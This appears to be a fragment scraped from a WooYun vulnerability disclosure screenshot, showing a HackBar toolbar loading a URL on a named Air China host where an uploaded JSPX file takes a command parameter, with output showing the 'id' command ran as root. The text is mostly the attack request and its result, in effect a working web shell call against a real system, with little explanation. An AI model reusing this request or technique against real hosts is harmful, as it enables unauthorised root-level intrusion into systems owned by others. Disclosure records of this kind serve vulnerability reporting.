 webcall.airchina.com.cn:9090/upload/message/3.JSPX?paxmac=id
INT SQL XSS Encryption Encoding Other
Load URL http://webcall.airchina.com.cn:9090/upload/message/3.JSPX?paxmac=id
Split URL
Execute
Enable Post data Enable Referrer
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org